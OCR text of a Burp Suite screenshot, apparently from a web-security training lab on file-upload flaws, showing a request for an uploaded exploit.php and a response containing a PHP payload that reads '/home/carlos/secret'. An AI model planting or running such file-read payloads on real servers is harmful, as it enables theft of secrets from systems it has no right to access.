 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.
net/my-account
9 Cookie: session=XiJ2MS9SnuJSEfcCwmI04tGvVMXXSqNc
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Fri, 12 Aug 2022 09:47:23 GMT
14 If-None-Match: "38-5e6082b445479"
15 Cache-Control: max-age=0
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 10:16:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 12 Aug 2022 10:11:33 GMT
5 ETag: "38-5e60881b3b08d"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (7)